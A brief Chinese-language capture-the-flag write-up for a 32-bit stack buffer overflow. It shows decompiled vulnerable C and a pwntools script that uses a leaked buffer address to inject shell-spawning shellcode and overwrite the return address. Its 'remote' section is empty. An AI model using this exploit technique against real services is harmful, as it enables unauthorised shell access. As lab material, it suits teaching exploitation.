ssize_t vulnerable_function()
{
char buf[136]; // [esp+0h] [ebp-88h] BYREF
printf("What's this:%p?\n", buf);
return read(0, buf, 256u);
}
平平无奇栈溢出。
还输出了buf的地址。
而且没开NX，所以直接把shellcode写到栈上，再溢过去就行。
当然也可以ret2libc。
就不写了。
本地跟远程不太一样。
exp
本地
# -*- coding: utf-8 -*-
from pwn import *

context(arch='i386', os='linux',log_level='debug')
#context.terminal=['tmux','splitw','-h']
#r = remote('node3.buuoj.cn', 29837)
r = process('./53')
libc = ELF("./32/libc-2.23.so")
elf=ELF("./53")

#r.send('\n')
r.recvuntil("0x")
buf_addr = int(r.recv(8), 16)
print hex(buf_addr)

shellcode = asm(shellcraft.sh())

payload =  shellcode + 'a' * (0x88 + 0x4 - len(shellcode)) + p32(buf_addr)

r.recvuntil("?\n")
r.send(payload)

r.interactive()
远程